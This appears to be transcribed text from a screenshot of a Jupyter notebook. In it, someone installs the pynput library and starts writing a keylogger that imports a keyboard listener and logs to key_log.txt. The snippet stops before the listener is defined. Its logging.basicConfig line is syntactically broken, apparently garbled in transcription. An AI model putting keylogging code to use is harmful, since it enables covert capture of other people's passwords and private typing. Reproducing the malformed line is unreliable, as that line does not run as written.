 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 35 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [ ]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s' : '%(asctime)s')